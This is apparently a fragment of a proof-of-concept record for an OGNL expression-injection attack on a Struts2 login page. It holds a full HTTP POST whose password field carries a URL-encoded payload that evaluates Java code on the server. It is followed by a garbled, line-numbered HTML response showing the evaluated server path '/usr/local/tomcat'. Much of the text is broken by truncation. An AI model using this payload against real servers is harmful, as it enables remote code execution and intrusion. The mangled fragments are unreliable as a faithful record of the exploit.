 POST /login.action HTTP/1.1
Host: 192.168.1.146:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.146:8080/login.action
Cookie: JSESSIONID=3EF7F337ED07002DA3DEE516E9A5F8F6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 216
username=admin&password=
%25%7b%22%74%6f%6d%63%61%74%42%69%6e%44%69%72%7b%22%2b%40%6a%61%76%61%2e%6c%61%
6e%67%2e%53%79%73%74%65%6d%40%67%65%74%50%72%6f%70%65%72%74%79%28%22%75%73%65%7
2%2e%64%69%72%22%29%2b%22%7d%22%7d
%{"tomcatBinDir{"+@java.lang.System@getProperty("user.dir")+"}"}
19
20 ="login" onsubmit="return true;" action="/login.action" method="post">
21 rmTable">
22
23 abel">
login_username" class="label">
24
25
"text" name="username" value="admin" id="login_username"/>
26
27
28
29
30 abel">
login_password" class="label">
31
32
"text" name="password" value="tomcatBinDir{/usr/local/tomcat}" id="login
33
34
35